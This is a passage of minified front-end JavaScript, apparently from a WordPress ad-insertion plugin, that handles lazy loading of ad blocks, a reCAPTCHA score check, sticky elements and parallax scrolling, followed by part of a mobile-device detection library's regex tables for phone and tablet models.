b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=2016fb29a2&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
window.onscroll=function(){ai_scroll_update()};
function ai_scroll_update(){for(var c=document.getElementsByClassName("ai-parallax-background"),b=0;b<c.length;b++){var a=c[b].getBoundingClientRect(),d=(window.innerHeight||document.documentElement.clientHeight)+a.height;if(visible=0<=a.top+a.height&&0<=a.left&&a.bottom-a.height<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)){var e=parseInt(c[b].dataset.shift);c[b].style.backgroundPositionY=(a.top+a.height)/d*-e+"px";
"cover"!=c[b].style.backgroundSize&&(a=parseInt((window.innerWidth||document.documentElement.clientWidth)/2-a.left-a.width/2),c[b].style.left=a+"px",c[b].style.transform="translate("+-a+"px)")}}}setTimeout(function(){ai_scroll_update()},100);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 